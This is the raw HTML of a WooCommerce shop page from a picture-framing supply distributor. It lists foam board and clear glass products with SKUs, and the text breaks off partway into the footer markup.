	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="b6dfd8d0d9f6d8d1d0d2dfc5c2c4dfd4c3c2d9c4c598d2d3c098c2d3d8c6dfcedac598d5d9db">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div data-rocket-location-hash="6c0960a4435996e2681359d1e48dae3a" class="l-titlebar size_huge color_alternate"><div data-rocket-location-hash="1d18d9fba3bd697f8d4d776e431c442b" class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">P/Box</h1></div></div></div><div data-rocket-location-hash="8ce40a59a7257ed5d7b18ad6d45d7db5" class="l-main"><div data-rocket-location-hash="b410aafa0a79e3e7300534ea8d6a5b0e" class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div data-rocket-location-hash="0ceb1c4050af61e696d7736accafe14e" class="l-section-h i-cf"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;9 of 77 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-832 status-publish first instock product_cat-bienfang-regular-foam-board product_cat-foam-board product_tag-bienfang-regular-foam-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/48x96-1-8-white-foam-board-sku-fb510/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="48X96 1/8&quot;   WHITE Foam Board | SKU: *FB510 |" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">48X96 1/8&#8243;   WHITE Foam Board | SKU: *FB510 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/48x96-1-8-white-foam-board-sku-fb510/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_832" data-quantity="1" class="button product_type_variable" data-product_id="832" data-product_sku="*FB510" aria-label="Select options for &ldquo;48X96 1/8&quot;   WHITE Foam Board | SKU: *FB510 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_832" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-828 status-publish instock product_cat-bienfang-regular-foam-board product_cat-foam-board product_tag-bienfang-regular-foam-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/32x40-1-8-white-foam-board-sku-fb310/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40 1/8&quot;   WHITE Foam Board | SKU: FB310 |" decoding="async" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40 1/8&#8243;   WHITE Foam Board | SKU: FB310 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/32x40-1-8-white-foam-board-sku-fb310/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_828" data-quantity="1" class="button product_type_variable" data-product_id="828" data-product_sku="FB310" aria-label="Select options for &ldquo;32X40 1/8&quot;   WHITE Foam Board | SKU: FB310 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_828" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-827 status-publish last instock product_cat-bienfang-regular-foam-board product_cat-foam-board product_tag-bienfang-regular-foam-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/32x40-3-16-white-foam-board-sku-fb300/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40 3/16&quot; WHITE Foam Board | SKU: FB300 |" decoding="async" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40 3/16&#8243; WHITE Foam Board | SKU: FB300 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/32x40-3-16-white-foam-board-sku-fb300/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_827" data-quantity="1" class="button product_type_variable" data-product_id="827" data-product_sku="FB300" aria-label="Select options for &ldquo;32X40 3/16&quot; WHITE Foam Board | SKU: FB300 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_827" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-883 status-publish first outofstock product_cat-foam-board product_cat-gator-board product_tag-gator-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/gator-board/24x36-3-8-cork-foam-board-sku-fb280/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24X36 3/8&quot;  Cork  Foam Board | SKU: *FB280 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3.jpg 1000w, https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3-768x768.jpg 768w, https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/cork-foam-board-square-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">24X36 3/8&#8243;  Cork  Foam Board | SKU: *FB280 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/gator-board/24x36-3-8-cork-foam-board-sku-fb280/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_883" data-quantity="1" class="button product_type_variable" data-product_id="883" data-product_sku="*FB280" aria-label="Select options for &ldquo;24X36 3/8&quot;  Cork  Foam Board | SKU: *FB280 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_883" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-871 status-publish instock product_cat-bienfang-mighty-core-foam-board product_cat-foam-board product_tag-bienfang-mighty-core-foam-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-mighty-core-foam-board/32x40-1-4-white-mighty-core-foam-board-sku-fb360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40 1/4&quot; WHITE Mighty Core Foam Board | SKU: *FB360 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40 1/4&#8243; WHITE Mighty Core Foam Board | SKU: *FB360 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-mighty-core-foam-board/32x40-1-4-white-mighty-core-foam-board-sku-fb360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_871" data-quantity="1" class="button product_type_variable" data-product_id="871" data-product_sku="*FB360" aria-label="Select options for &ldquo;32X40 1/4&quot; WHITE Mighty Core Foam Board | SKU: *FB360 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_871" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-865 status-publish last instock product_cat-bienfang-mighty-core-foam-board product_cat-foam-board product_tag-bienfang-mighty-core-foam-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-mighty-core-foam-board/24x36-1-4-white-mighty-core-foam-board-sku-fb260/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="24X36 1/4&quot; WHITE Mighty Core Foam Board | SKU: *FB260 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.png 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.png 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">24X36 1/4&#8243; WHITE Mighty Core Foam Board | SKU: *FB260 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-mighty-core-foam-board/24x36-1-4-white-mighty-core-foam-board-sku-fb260/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_865" data-quantity="1" class="button product_type_variable" data-product_id="865" data-product_sku="*FB260" aria-label="Select options for &ldquo;24X36 1/4&quot; WHITE Mighty Core Foam Board | SKU: *FB260 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_865" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-829 status-publish first instock product_cat-bienfang-regular-foam-board product_cat-foam-board product_tag-bienfang-regular-foam-board has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/40x60-3-16-white-foam-board-sku-fb400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="40X60 3/16&quot; WHITE Foam Board | SKU: FB400 |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3.jpg 650w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Foamboard-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">40X60 3/16&#8243; WHITE Foam Board | SKU: FB400 |</h2>
</div></a><a href="https://ngfdistributors.com/shop/foam-board/bienfang-regular-foam-board/40x60-3-16-white-foam-board-sku-fb400/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_829" data-quantity="1" class="button product_type_variable" data-product_id="829" data-product_sku="FB400" aria-label="Select options for &ldquo;40X60 3/16&quot; WHITE Foam Board | SKU: FB400 |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_829" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-900 status-publish instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/32x40-2-0-clear-glass-sku-32x40tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="32X40  2.0 Clear Glass | SKU: 32X40TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">32X40  2.0 Clear Glass | SKU: 32X40TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/32x40-2-0-clear-glass-sku-32x40tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_900" data-quantity="1" class="button product_type_variable" data-product_id="900" data-product_sku="32X40TV" aria-label="Select options for &ldquo;32X40  2.0 Clear Glass | SKU: 32X40TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_900" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-893 status-publish last instock product_cat-2-0-clear-glass product_cat-glass product_tag-2-0-clear-glass has-post-thumbnail product-type-variable">
	<a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/20x24-2-0-clear-glass-sku-20x24tv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="20X24  2.0 Clear Glass | SKU: 20X24TV |" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/Clear-Plate-Glass-3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">20X24  2.0 Clear Glass | SKU: 20X24TV |</h2>
</div></a><a href="https://ngfdistributors.com/shop/glass/2-0-clear-glass/20x24-2-0-clear-glass-sku-20x24tv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_893" data-quantity="1" class="button product_type_variable" data-product_id="893" data-product_sku="20X24TV" aria-label="Select options for &ldquo;20X24  2.0 Clear Glass | SKU: 20X24TV |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_893" class="screen-reader-text">
			</span>
</div></li>
</ul>
<div class="g-pagination">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current"><span>1</span></span>
<a aria-label="Page 2" class="page-numbers" href="https://ngfdistributors.com/prices-by/p-box/page/2/"><span>2</span></a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 9" class="page-numbers" href="https://ngfdistributors.com/prices-by/p-box/page/9/"><span>9</span></a>
<a class="next page-numbers" href="https://ngfdistributors.com/prices-by/p-box/page/2/">></a></div>
	</nav></div></div></section></main><aside class="l-sidebar at_left us_widget_area_filtro" itemtype="https://schema.org/WPSideBar"></aside></div></div></div>

<footer data-rocket-location-hash="377f418d27f7378a5598cd6a1c47ec0c" class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section data-rocket-location-hash="5e4e0fe55daf3d76e7cd7b989dd69c5f" class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div data-rocket-location-hash="f0cd7c8d38a1219bc62ba6e0976919af" class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div data-rocket-location-hash="1a5e21c39a4151595e19f02a59104cf2" class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div data-rocket-location-hash="95d2b6ab1bfd3e3f8a4999e8ff8322cb" class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-675369740c071a645" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-675369740c071a645 uvc-6101 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  